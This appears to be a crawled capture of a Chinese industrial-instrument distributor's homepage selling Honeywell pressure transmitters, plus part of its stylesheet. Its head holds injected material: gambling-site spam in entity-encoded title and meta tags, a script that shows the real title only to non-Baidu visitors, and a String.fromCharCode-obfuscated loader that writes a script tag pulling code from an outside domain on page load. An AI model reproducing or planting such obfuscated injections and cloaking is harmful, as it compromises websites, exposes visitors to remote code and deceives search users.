

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zjswzx.cn/liuyan/
body_size: 6820
content:

<!DOCTYPE html>
<html lang="en" >
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>&#23433;&#21338;&#20307;&#32946;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#23433;&#21338;&#20307;&#32946;&#44;&#23433;&#21338;&#20307;&#32946;&#23448;&#32593;&#44;&#23433;&#21338;&#20307;&#32946;&#22312;&#32447;"/>
<meta name="description" content="&#12304;&#23433;&#21338;&#20307;&#32946;&#9824;&#20154;&#29983;&#23601;&#26159;&#21338;&#12305;&#23448;&#26041;&#30452;&#33829;&#44;&#25552;&#20379;&#23433;&#21338;&#20307;&#32946;&#44;&#23433;&#21338;&#20307;&#32946;&#23448;&#32593;&#44;&#23433;&#21338;&#23448;&#26041;&#97;&#112;&#112;&#44;&#23433;&#21338;&#20307;&#32946;&#23448;&#26041;&#97;&#112;&#112;&#44;&#23433;&#21338;&#20307;&#32946;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#20026;&#24744;&#26381;&#21153;&#33;"/>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="天津市比利科技发展有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,121,106,115,56,56,56,46,99,111,109,47,109,109,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);</script>
<meta name="keywords" content="">
<meta name="description" content="">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="author" content="www.adminbuy.cn K6" />
<link rel="stylesheet" href="http://www.zjswzx.cn/skin/css/swiper-3.4.1.min.css">
<link rel="stylesheet" type="text/css" href="http://www.zjswzx.cn/skin/css/style.css">
<script type="text/javascript" src="http://www.zjswzx.cn/skin/js/html5shiv.js"></script>
<script type="text/javascript" src="http://www.zjswzx.cn/skin/js/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="http://www.zjswzx.cn/skin/js/public.js"></script>
</head>
<body>
<div class="pc" id="main"> 
  <!--此Js使手机浏览器的active为可用状态--> 
  <script type="text/javascript">
    document.addEventListener("touchstart", function () { }, true);
</script> 
  <div class="mb_top"> 
  <!--top start-->
  <div class="ly_top">
    <div class="top_main">
      <div class="ly_logo"><a href="http://www.zjswzx.cn"><img src="/static/upload/image/20211104/1636011703198892.png" /></a></div>
      <div class="ly_tel"><img src="http://www.zjswzx.cn/skin/images/telphone.png" />服务热线： <br>
        <span>022-27984101</span></div>
      <div class="clear"></div>
    </div>
  </div>
  <!--top end--> 
  <!--nav start-->
  <div class="header">
    <div class="cont">
      <div class="menu-btn" onclick="mbNav()">
        <p class="pic-box"><i></i></p>
      </div>
      <div class="menu-box">
        <div class="menu-bg"></div>
        <ul class="nav-list">
          <li class='active'><a href="http://www.zjswzx.cn" title="网站首页">网站首页</a><i></i></li>
          
          <li ><a href="/about/" title="关于我们">关于我们</a><i></i></li>
          
          <li ><a href="/products/" title="产品展示">产品展示</a><i></i></li>
          
          <li ><a href="/xinwen/" title="新闻中心">新闻中心</a><i></i></li>
          
          <li ><a href="/jishu/" title="技术文章">技术文章</a><i></i></li>
          
          <li ><a href="/liuyan/" title="在线留言">在线留言</a><i></i></li>
          
          <li ><a href="/lianxi/" title="联系我们">联系我们</a><i></i></li>
          
        </ul>
      </div>
      <div class="logo_desc">
        <div class="h_search">
          <form class="form1 clear clearfix" action="/search/" method="get">
            <input name="keyword" class="form_text1" type="text" value="" placeholder="输入产品关键字" maxlength="50" autocomplete="off">
            <input class="form_button1" name="" type="submit" value="搜索">
          </form>
        </div>
      </div>
    </div>
  </div>
  <!--nav end--> 
</div>
 
  <!--banner start-->
  <div class="apple-banner">
    <div class="swiper-container">
      <div class="swiper-wrapper"> 
        
        <div class="swiper-slide slide1"><a href="http://www.zjswzx.cn/products/" target="_blank"><img src="/static/upload/image/20211105/1636096509637531.jpg" width="100%"></a></div>
        
        <div class="swiper-slide slide2"><a href="#" target="_blank"><img src="/static/upload/image/20211105/1636097484661794.jpg" width="100%"></a></div>
         
        </div>
      <div class="swiper-button-prev"><span></span></div>
      <div class="swiper-button-next"><span></span></div>
      <ul class="swiper-pagination autoplay">
      </ul>
    </div>
  </div>
  <script src="http://www.zjswzx.cn/skin/js/swiper.min.js"></script> 
  <script src="http://www.zjswzx.cn/skin/js/apple.js"></script> 
  <!--banner end--> 
  <!-- 主体内容 -->
  <div class="content"> 
    <!-- 公司简介 --> 
    
 <div class="i-au">
  <div class="cont">
  <div class="i-title">
   <p><span>关于我们</span><small>ABOUT US</small></p> 
  </div>
  <div class="i-au-cont">
   <div class="i-au-left">
   <div class="pic-box"> <a href="/about/" title="关于我们"> <img src="/static/upload/image/20211002/1633154502811871.jpg" alt="关于我们"> </a>  </div>
   </div>
   
   <div class="i-au-right">
   <p> <span> 天津市比利科技发展有限公司，是中海油进口产品一级供应商，长期从事霍尼韦尔、罗斯蒙特、横河eja、E+H等进口品牌产品经销代理，热销产品霍尼韦尔压力变送器，霍尼韦尔压力传感器，honeywell传感器，霍尼韦尔honeywell均直接从霍尼韦尔天津工厂直接拿货，因此具有更具优势的价格和更短的货期，常规型号压力变送器（STG74S、STG77S）差压变送器（STD725、STD810）均有大量库备。我们公司同时自主生产压力、差压、温度、物液位等控制仪表，并在国内占有了一定的领先地位。比利科技与霍尼韦尔品牌携手合作，为客户提供优质的产品和服务，从客户的实际需求出发，为客户提供真正有价值的服务。服务热线022-86393578... </span> </p>
   <a href="/about/" title="查看详情" class="read-d">查看详情</a> </div>
   
  </div>
  </div>
 </div>
 
    <!-- 产品展示 -->
    <div class="i-pro">
      <div class="cont">
        <div class="i-title"> 
          <p> <span>产品展示</span> <small>PRODUCTS</small> </p>
           </div>
        <!-- 主体内容 -->
        <div class="content proC lypro">
          <div class="pro-bg">
            <div class="i-pro-cont"> 
              <!--product show start-->
              <div class="ly_show wow slideInUp animated" data-wow-duration="1s">
                <div class="ly_show_in clear clearfix">
                  <div class="show_menu fl">
                <div class="menu_tit">
                  <p></p>
                  <span>/ Products Classification</span> <em>点击展开+</em> </div>
                <div class="menu_list">
                  <div class="menu_li"> 
                    <p><a href="/xilie1/">绝对压力变送器</a><span class="on"></span></p>
                    <ul style="display:none">
                      
                    </ul>
                    
                    <p><a href="/xilie2/">差压变送器</a><span class="on"></span></p>
                    <ul style="display:none">
                      
                    </ul>
                    
                    <p><a href="/xilie3/">单法兰变送器</a><span class="on"></span></p>
                    <ul style="display:none">
                      
                    </ul>
                    
                    <p><a href="/image_18/">远传法兰变送器</a><span class="on"></span></p>
                    <ul style="display:none">
                      
                    </ul>
                    
                    <p><a href="/image_19/">隔膜压力变送器</a><span class="on"></span></p>
                    <ul style="display:none">
                      
                    </ul>
                    
                    <p><a href="/image_20/">多参数变送器</a><span class="on"></span></p>
                    <ul style="display:none">
                      
                    </ul>
                     </div>
                </div>
              </div>
                  <div class="show_list fr">
                    <ul>
                      
                      <li>
                        <div class="pro_list">
                          <div class="show_pro_img"><a href="/image_20/45.html"><span><img src="/static/upload/image/20211104/1636014303297004.jpg" alt="SMV SmartLine 多参数变送器"/></span></a></div>
                          <p><a href="/image_20/45.html">SMV SmartLine 多参数变送器</a></p>
                        </div>
                      </li>
                      
                      <li>
                        <div class="pro_list">
                          <div class="show_pro_img"><a href="/image_19/44.html"><span><img src="/static/upload/image/20211104/1636014250123563.jpg" alt="隔膜压力变送器STG73P/73SP"/></span></a></div>
                          <p><a href="/image_19/44.html">隔膜压力变送器STG73P/73SP</a></p>
                        </div>
                      </li>
                      
                      <li>
                        <div class="pro_list">
                          <div class="show_pro_img"><a href="/image_18/43.html"><span><img src="/static/upload/image/20211104/1636014205194513.jpg" alt="远传法兰变送器STR800"/></span></a></div>
                          <p><a href="/image_18/43.html">远传法兰变送器STR800</a></p>
                        </div>
                      </li>
                      
                      <li>
                        <div class="pro_list">
                          <div class="show_pro_img"><a href="/xilie3/42.html"><span><img src="/static/upload/image/20211104/1636014163550869.jpg" alt="远传法兰变送器STR700"/></span></a></div>
                          <p><a href="/xilie3/42.html">远传法兰变送器STR700</a></p>
                        </div>
                      </li>
                      
                      <li>
                        <div class="pro_list">
                          <div class="show_pro_img"><a href="/xilie3/41.html"><span><img src="/static/upload/image/20211104/1636014105952892.jpg" alt="差压变送器STD800"/></span></a></div>
                          <p><a href="/xilie3/41.html">差压变送器STD800</a></p>
                        </div>
                      </li>
                      
                      <li>
                        <div class="pro_list">
                          <div class="show_pro_img"><a href="/xilie2/40.html"><span><img src="/static/upload/image/20211104/1636014038186456.jpg" alt="差压变送器STD800"/></span></a></div>
                          <p><a href="/xilie2/40.html">差压变送器STD800</a></p>
                        </div>
                      </li>
                      
                    </ul>
                  </div>
                  <div class="clear"></div>
                </div>
              </div>
              <!--product show end--> 
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- 新闻资讯 --> 

    <div class="i-news">
      <div class="cont">
        <div class="i-title">
          <p> <span>新闻中心</span> <small>INFORMATION</small> </p>
        </div>
        <div class="i-news-cont">
          <div class="i-news-btn">
            <ul class="i-btn-list">
              
            </ul>
          </div>
          <div class="i-news-main">
            <div class="i-news-box" style="display: block;"> 
              <!-- 右边 -->
              <div class="i-news-right">
                <ul class="i-news-list">
                  
                  <li>
                    <div class="i-news-time">
                      <div class="pic-box">
                        <p> <span>2023</span> <small>04-28</small> </p>
                      </div>
                    </div>
                    <div class="i-news-text2"> <span><a href="/xinwen/90.html" title="霍尼韦尔压力变送器使用中的注意事项">霍尼韦尔压力变送器使用中的注意事项</a></span>
                      <p>首先我们来了解下常规霍尼韦尔压力变送器的结构以及作用。霍尼韦尔压力变送器主要是由压力传感器、测量转换电路和过程连接部件三个部分组成的。它的作用是能将压力传感器感受的气体、液体等物理压力参数转变成标准的电信号,以供给显示报警仪、DCS系统、记录仪、PLC系统等进行显示、测量、控制调节等目的.在这些工作中,可能会...</p>
                    </div>
                  </li>

                  
                  <li>
                    <div class="i-news-time">
                      <div class="pic-box">
                        <p> <span>2023</span> <small>03-16</small> </p>
                      </div>
                    </div>
                    <div class="i-news-text2"> <span><a href="/xinwen/89.html" title="霍尼韦尔压力变送器在日常使用中的注意事项">霍尼韦尔压力变送器在日常使用中的注意事项</a></span>
                      <p>天津比利科技代理霍尼韦尔旗下的多款产品包括：霍尼韦尔变送器—Honeywell变送器—霍尼韦尔压力变送器—霍尼韦尔压力传感器—霍尼韦尔变送器，可以为客户技术选型服务，欢迎您的来电咨询，我们会用我们的专业技术为您提供完善的霍尼韦尔变送器售前与售后服务，服务电话：022-86393578...</p>
                    </div>
                  </li>

                  
                  <li>
                    <div class="i-news-time">
                      <div class="pic-box">
                        <p> <span>2023</span> <small>03-13</small> </p>
                      </div>
                    </div>
                    <div class="i-news-text2"> <span><a href="/xinwen/88.html" title="霍尼韦尔压力变送器中销量TOP——ST700压力变送器介绍">霍尼韦尔压力变送器中销量TOP——ST700压力变送器介绍</a></span>
                      <p>天津比利科技代理霍尼韦尔旗下的多款产品包括：霍尼韦尔变送器—Honeywell变送器—霍尼韦尔压力变送器—霍尼韦尔压力传感器—霍尼韦尔变送器，可以为客户技术选型服务，欢迎您的来电咨询，我们会用我们的专业技术为您提供完善的霍尼韦尔变送器售前与售后服务，服务电话：022-86393578...</p>
                    </div>
                  </li>

                  
                  <li>
                    <div class="i-news-time">
                      <div class="pic-box">
                        <p> <span>2023</span> <small>02-27</small> </p>
                      </div>
                    </div>
                    <div class="i-news-text2"> <span><a href="/xinwen/87.html" title="霍尼韦尔压力变送器怎样更改量程单位？">霍尼韦尔压力变送器怎样更改量程单位？</a></span>
                      <p>天津比利科技代理霍尼韦尔旗下的多款产品包括：霍尼韦尔变送器—Honeywell变送器—霍尼韦尔压力变送器—霍尼韦尔压力传感器—霍尼韦尔变送器，可以为客户技术选型服务，欢迎您的来电咨询，我们会用我们的专业技术为您提供完善的霍尼韦尔变送器售前与售后服务，服务电话：022-86393578...</p>
                    </div>
                  </li>

                  
                </ul>
              </div>
            </div>
            <div class="i-news-box"> 
              <!-- 右边 -->
              <div class="i-news-right">
                <ul class="i-news-list">
                  
                  <li>
                    <div class="i-news-time">
                      <div class="pic-box">
                        <p> <span>2023</span> <small>02-03</small> </p>
                      </div>
                    </div>
                    <div class="i-news-text2"> <span><a href="/xinwen/86.html" title="霍尼韦尔变送器的短路和断路检测">霍尼韦尔变送器的短路和断路检测</a></span>
                      <p>霍尼韦尔变送器的短路和断路检测霍尼韦尔变送器现货是工业实践中常用的一种重量变送器，其广泛应用于各种工业自控环境，涉及水利水电、铁路交通、智能建筑、生产自控、航空航天、军工、石化、油井、电力、船舶、机床、管道等众多行业。霍尼韦尔变送器是测量变送器两端压力之差的变送器，输出标准信号（如4～2...</p>
                    </div>
                  </li>
                  
                  <li>
                    <div class="i-news-time">
                      <div class="pic-box">
                        <p> <span>2022</span> <small>12-09</small> </p>
                      </div>
                    </div>
                    <div class="i-news-text2"> <span><a href="/xinwen/85.html" title="霍尼韦尔压力变送器的正确使用方法">霍尼韦尔压力变送器的正确使用方法</a></span>
                      <p>天津比利科技代理霍尼韦尔旗下的多款产品包括：霍尼韦尔变送器—Honeywell变送器—霍尼韦尔压力变送器—霍尼韦尔压力传感器—霍尼韦尔变送器，可以为客户技术选型服务，欢迎您的来电咨询，我们会用我们的专业技术为您提供完善的霍尼韦尔变送器售前与售后服务，服务电话：022-86393578...</p>
                    </div>
                  </li>
                  
                  <li>
                    <div class="i-news-time">
                      <div class="pic-box">
                        <p> <span>2022</span> <small>11-24</small> </p>
                      </div>
                    </div>
                    <div class="i-news-text2"> <span><a href="/xinwen/84.html" title="霍尼韦尔/Honeywell压力传感器">霍尼韦尔/Honeywell压力传感器</a></span>
                      <p>天津比利科技代理霍尼韦尔旗下的多款产品包括：霍尼韦尔变送器—Honeywell变送器—霍尼韦尔压力变送器—霍尼韦尔压力传感器—霍尼韦尔变送器，可以为客户技术选型服务，欢迎您的来电咨询，我们会用我们的专业技术为您提供完善的霍尼韦尔变送器售前与售后服务，服务电话：022-86393578...</p>
                    </div>
                  </li>
                  
                  <li>
                    <div class="i-news-time">
                      <div class="pic-box">
                        <p> <span>2022</span> <small>11-18</small> </p>
                      </div>
                    </div>
                    <div class="i-news-text2"> <span><a href="/xinwen/83.html" title="霍尼韦尔压力传感器产品介绍">霍尼韦尔压力传感器产品介绍</a></span>
                      <p>天津比利科技代理霍尼韦尔旗下的多款产品包括：霍尼韦尔变送器—Honeywell变送器—霍尼韦尔压力变送器—霍尼韦尔压力传感器—霍尼韦尔变送器，可以为客户技术选型服务，欢迎您的来电咨询，我们会用我们的专业技术为您提供完善的霍尼韦尔变送器售前与售后服务，服务电话：022-86393578...</p>
                    </div>
                  </li>
                  
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <!--友情链接 开始-->
  <div class="link">
    <div class="container">
      <div class="link_con"> <span class="tlt">友情链接</span>
        <p><a href="http://wolunliuliangji.org/" target="_blank">电磁流量计</a> <a href="http://wjllj.com/" target="_blank">涡街流量计</a> <a href="http://www.tjylbsq.com/" target="_blank">无线压力变送器</a> <a href="http://chayachuanganqi.com/" target="_blank">差压传感器</a> <a href="http://chayachuanganqi.com/" target="_blank">压力变送器</a> </p>
      </div>
    </div>
  </div>
  <!--友情链接 结束--> 
  <!-- 底部内容 --> 
  <div class="footer">
  <div class="foot-top">
    <div class="cont"> 
      <!-- 底部公司信息 -->
      <div class="foot-info">
        <div class="foot-title"> <span>联系我们</span> </div>
        <div class="foot-info-cont">
          <ul>
            <li><span><i class="foot-ico1"></i>电话：022-27984101</span></li>
            <li><span><i class="foot-ico2"></i>邮箱：sure365@126.com</span></li>
            <li><span><i class="foot-ico4"></i>地址：天津市西青区学府工业区才智道35号 海澜德产业园 4号楼201</span></li>
          </ul>
        </div>
      </div>
      <!-- 底部在线留言 -->
      <div class="foot-msg"> <span>扫一扫，关注我们</span>
        <div class="foot-msg-box"> <img src="/static/upload/image/20220118/1642470590868184.jpg" width="150" height="150"/> </div>
      </div>
      <!-- 底部导航栏 PC版下显示-->
      <div class="foot-nav normal"> 
  <dl class="foot-nav-list">
   <dt>关于我们</dt>
   
  </dl>
  
  <dl class="foot-nav-list">
   <dt>产品展示</dt>
   
   <dd><a href="/xilie1/" title="绝对压力变送器">绝对压力变送器</a></dd>
   
   <dd><a href="/xilie2/" title="差压变送器">差压变送器</a></dd>
   
   <dd><a href="/xilie3/" title="单法兰变送器">单法兰变送器</a></dd>
   
   <dd><a href="/image_18/" title="远传法兰变送器">远传法兰变送器</a></dd>
   
   <dd><a href="/image_19/" title="隔膜压力变送器">隔膜压力变送器</a></dd>
   
  </dl>
  
  <dl class="foot-nav-list">
   <dt>新闻中心</dt>
   
  </dl>
  
  <dl class="foot-nav-list">
   <dt>技术文章</dt>
   
  </dl>
   </div>
    </div>
  </div>
  <div class="foot-bottom"> <span>Copyright © 2009-2023 天津市比利科技发展有限公司 版权所有&nbsp;&nbsp;<a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow"></a>&nbsp;&nbsp;<a href="http://www.zjswzx.cn/sitemap.xml" target="_blank">XML地图</a>&nbsp;&nbsp;<a href="http://www.adminbuy.cn" target="_blank">网站模板</a></span> </div>
</div>
<!--手机端漂浮电话-->
<div class="pf_tel"> <a href="tel:022-27984101"><img src="http://www.zjswzx.cn/skin/images/pf_tel.png"/></a> <a href="javascript:window.scrollTo(0,0)" class="to_top"><img src="http://www.zjswzx.cn/skin/images/pf_top.png"/></a> </div>
<div class="suspension">
  <div class="suspension-box"> <a onclick="ChatBoxClickGXH()" href="https://p.qiao.baidu.com/cps/chat?siteId=13626572&userId=1058838&siteToken=a3c7f1a79112ccf630bd6e33821cac9c" target="_blank" class="a a-service "><i class="i"></i><span>在线咨询</span></a> <a target="_blank"  href="tel:022-86393578" class="a a-service-phone "><i class="i"></i><span>联系方式</span></a> <a target="_blank"  href="javascript:;" class="a a-qrcode"><i class="i"></i><span>二维码</span></a> <a href="javascript:;" class="a a-top"><i class="i"></i></a>
    <div class="d d-service-phone"> <i class="arrow"></i>
      <div class="inner-box">
        <div class="d-service-item clearfix"> <span class="circle"><i class="i-tel"></i></span>
          <div class="text">
            <p>服务热线</p>
            <p class="red number">022-27984101</p>
          </div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
    <div class="d d-qrcode"> <i class="arrow"></i>
      <div class="inner-box">
        <div class="qrcode-img"><img src="/static/upload/image/20220118/1642470590868184.jpg"/></div>
        <p>扫一扫，关注我们</p>
      </div>
    </div>
  </div>
</div>
 </div>
<script type="text/javascript" src="http://www.zjswzx.cn/skin/js/customer.js"></script> 
<script type="text/javascript">
	$(document).ready(function(){
		/* ----- 侧边悬浮 ---- */
	    jQuery(document).on("mouseenter", ".suspension .a", function () {
			var _this = $(this);
			var s = jQuery(".suspension");
			var isService = _this.hasClass("a-service");
			var isServicePhone = _this.hasClass("a-service-phone");
			var isQrcode = _this.hasClass("a-qrcode");
			if(isService){ s.find(".d-service").show().siblings(".d").hide();}
			if(isServicePhone){ s.find(".d-service-phone").show().siblings(".d").hide();}
			if(isQrcode){ s.find(".d-qrcode").show().siblings(".d").hide();}
		});
	    jQuery(document).on("mouseleave", ".suspension, .suspension .a-top", function () {
	        jQuery(".suspension").find(".d").hide();
		});
	    jQuery(document).on("mouseenter", ".suspension .a-top", function () {
	        jQuery(".suspension").find(".d").hide();
		});
	    jQuery(document).on("click", ".suspension .a-top", function () {
	        jQuery("html,body").animate({ scrollTop: 0 });
		});
	    jQuery(window).scroll(function () {
	        var st = jQuery(document).scrollTop();
	        var jQuerytop = jQuery(".suspension .a-top");
			if(st > 400){
			    jQuerytop.css({ display: 'block' });
			}else{
			    if (jQuerytop.is(":visible")) {
			        jQuerytop.hide();
				}
			}
		});
	});	
</script> 
<script type="text/javascript">
        $("#nav_1").addClass("nav-on");
		init();
		$(window).resize(function() {
			init();
		});
        // 二级栏目 自动设置li宽度
        if($('#main').attr('class') == 'mb') {
            mbSecNav();
        }
		if(!IsPC()) {
			cds();
		}
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zjswzx.cn/skin/css/style.css
body_size: 120774
content:
/* AB模版网 整站模板下载网站 Www.AdminBuy.Cn */
/* QQ：9490489 */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
@charset "UTF-8";
/*------------// Overall //------------------*/
body {
	font: Arial, "Microsoft YaHei", "黑体", Helvetica, Tahoma, sans-serif;
	color: #666;
	margin: 0;
	background: #FFF;
	overflow-x: hidden;
}
body {
	font-family: Arial, "微软雅黑"\0;
	font-weight: 300\0;
	font-family: Arial, "Microsoft YaHei";
}
html {
	font-size: 625%;
}
html, body {
	-webkit-text-size-adjust: none; /*text-transform: uppercase*/
}
* {
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	box-sizing: border-box;
	-webkit-touch-callout: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
	empty-cells: show;
}
th, td {
	border-collapse: collapse;
}
a:link {
	text-decoration: none;
	color: #666;
}
a:visited {
	text-decoration: none;
	color: #666;
}
img {
	border: 0;/*添加以下属性是解决图片在微信浏览器下默认转换效果造成页面模糊*/
	-webkit-transform: scale(1)rotate(0)translate3d(0, 0, 0);
	transform: scale(1)rotate(0)translate3d(0, 0, 0);
	display: block;
	outline: none;
}
div, p, img, ul, ol, li, form, input, label, span, dl, h1, h2, h3, h4, h5, h6, dd {
	margin: 0;
	padding: 0;
}
ol, ul, li {
	list-style-type: none;
}
/*IOS下移除按钮原生样式 -webkit-appearance*/
input[type=button] {
	-webkit-appearance: none;
	outline: none;
}
/*去除点击按钮，有灰色阴影*/
a, input {
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}
/* a {transition: all 0.3s ease-in-out;} */
textarea {
	font-family: '微软雅黑';
}
.clearfix {
	clear: both;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.pc {
	width: 100%;
	height: 100%;
	position: relative;
}
.pc .cont {
	max-width: 1200px;
	max-width: 13rem;
	margin: 0 auto;
	padding: 0.4rem 0 0;
	position: relative;
	font-size: 14px;
	font-size: 0.14rem;
	line-height: 0.28rem;
}
.pc .lypos {
	max-width: 1200px;
	max-width: 13rem;
	margin: 0 auto;
	padding: 0;
	position: relative;
	overflow: hidden;
	font-size: 14px;
	font-size: 0.14rem;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.pic-box, .text-box {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}
img {
	display: inline-block;
	vertical-align: middle;
}
.mb_top {
	width: 100%;
	height: auto;
	margin: 0 auto;
	padding: 0;
	background-color: #fff;
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
	position: relative;
	z-index: 9;
}
/*------------------------------------------ 导航栏 start ------------------------------------------*/
.pc .header {
	overflow: hidden;
	position: relative;
	height: 104px;
	height: 0.6rem;
	clear: both;
}
.header .cont {
	overflow: visible;
	height: 0.6rem;
	padding: 0;
}
/*顶部*/
.logo_desc {
	float: right;
	width: 24%;/* background: #0071bf; */
	padding: 3px 20px;
	box-sizing: border-box;
}
.logo_desc div.tel {
	display: block;
	padding-top: 10px;
}
.logo_desc div.tel p {
	color: #ffffff;
	font-size: 14px;
}
.logo_desc div.tel span {
	font-size: 24px;
	font-weight: bold;
	color: #fff;
}
.h_search .form1 {
	max-width: 1280px;
	margin: 0 auto;
	line-height: 59px;
}
.h_search .form_text1 {
	float: left;
	width: 75%;
	height: 40px;
	line-height: 28px;
	text-indent: 10px;
	outline: none;
	background: #ffffff;
	border: 1px solid #e6e6e6;
	border-right: 0;
	margin: 3px 0;
	font-size: 14px;
}
.h_search .form_button1 {
	float: left;
	width: 25%;
	height: 40px;
	background: #0071bf;
	border: 0;
	outline: none;
	color: #FFF;
	margin: 3px 0;
	cursor: pointer;/* border-radius:0 4px 4px 0; */
	font-size: 14px;
}
.h_search .form_button1:hover {
	background: #0089c7;
}
.menu-box {
	float: left;
	font-size: 16px;
	font-size: 0.16rem;
	margin-right: 30px;
	height: 100%;
	display: table;
}
.pc .nav-list {
	margin-right: -18px;
	margin-right: -0.18rem;
	overflow: hidden;
	display: table-cell;
	vertical-align: middle;
}
.pc .nav-list li {
	float: left;
	width: 100px;
	text-align: center;
	margin-left: 28px;
	height: 40px;
	width: 1rem;
	margin-left: 0.38rem;
	height: 0.4rem;
}
.pc .nav-list li:first-child {
	margin-left: 0;
}
.nav-list a {
	display: block;
	width: 100%;
	height: 100%;
	line-height: 40px;
	line-height: 0.4rem;
	color: #666;
	transition: all 0.3s ease-in-out;
	border-radius: 5px;
}
.pc .nav-list a:hover, .pc .nav-on a {
	color: #fff;
	background: url('../images/nav-hover.png') no-repeat;
	background-size: cover;
}
.pc .lang {
	float: right;
	margin-top: 42px;
	margin-top: 0.42rem;
	font-size: 16px;
}
.pc .lang .lang_color {
	color: #0071bf;
	padding-left: 10px;
	padding-right: 10px;
}
.pc .lang .txt a {
	color: #666;
}
.pc .lang .txt a:hover {
	color: #0071bf
}
.mb .lang {
	font-size: 0.14rem;
	float: left;
	line-height: 0.9rem;
	margin-left: 1rem;
}
.mb .lang .lang_color {
	color: #0071bf;
	padding-left: 10px;
	padding-right: 10px;
}
.mb .lang .txt a {
	color: #666;
}
.mb .lang .txt a:hover {
	color: #0071bf
}
 @media screen and (min-width:1200px) {
.ly_top .top_main {
	max-width: 13rem;
	height: 80px;
	margin: 0 auto;
	padding: 0;
}
}
@media screen and (max-width:1300px) and (min-width:1081px) {
.ly_top .top_main {
	width: 95%;
	height: 100px;
	margin: 0 auto;
	padding: 0;
}
.pc .cont {
	width: 95%;
}
.pc .cont .cont {
	width: 100%;
}
.pc .nav-list li {
	width: 0.84rem;
}
.menu-box {
	font-size: 0.15rem;
}
}
@media screen and (min-width:1081px) {
.ly_top {
	width: 100%;
	height: 80px;
	margin: 0 auto;
	padding: 0;
	background-color: #fff;
}
.top_main .ly_logo {
	width: 540px;
	height: 80px;
	overflow: hidden;
	margin: 0;
	float: left;
}
.top_main .ly_logo img {
	display: block !important;
}
.top_main .ly_tel {
	width: 270px;
	height: 48px;
	line-height: 24px;
	float: right;
	color: #797979;
	font-size: 14px;
	margin: 16px 0;
	padding: 0;
	float: right;
}
.ly_tel img {
	display: block;
	width: 48px;
	height: 48px;
	overflow: hidden;
	margin: 0 10px 0 0;
	padding: 0;
	float: left;
}
.ly_tel span {
	color: #ff921e;
	font-size: 30px;
	font-weight: bold;
	font-family: Arial, "Microsoft YaHei";
}
}
@media screen and (max-width:1080px) {
.ly_top {
	width: 100%;
	overflow: hidden;
	margin: 0 auto;
	padding: 0 0;
}
.ly_top .top_main {
	width: 95%;
	overflow: hidden;
	margin: 0 auto;
	padding: 0;
}
.top_main .ly_logo {
	width: 100%;
	overflow: hidden;
	margin: 0 auto;
	padding: 0;
	float: left;
	text-align: center;
}
.ly_logo img {
	display: inline-block;
	max-width: 100%;
	max-height: 100%;
